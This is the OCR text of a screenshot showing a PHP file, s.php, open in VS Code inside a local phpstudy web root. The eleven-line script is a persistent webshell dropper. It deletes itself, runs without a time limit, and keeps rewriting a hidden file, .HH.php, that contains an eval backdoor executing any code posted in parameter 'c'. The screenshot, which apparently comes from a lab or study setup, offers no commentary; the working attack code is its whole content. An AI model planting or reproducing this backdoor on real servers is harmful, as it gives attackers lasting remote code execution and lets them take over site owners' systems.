 WWW
新建
排序
查看
File Edit Selection View Go Run Terminal Help
s.php - Visual St
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
s.php
D: > phpstudy_pro > WWW > s.php
此电脑
视频
图片
文档
下载
音乐
桌面
系统 (C:)
软件 (D:)
个人 (E:)
9 个项目 | 选中 1 个项
1 <?php
2 ignore_user_abort(true);
3 set_time_limit(0);
4 @unlink(__FILE__);
5 $file = '.HH.php';
6 $code = '<?php @eval($_POST[\'c\']); ?>';
7 while (1){
8     file_put_contents($file,$code);
9     usleep(5000);
10 }
11 ?>
12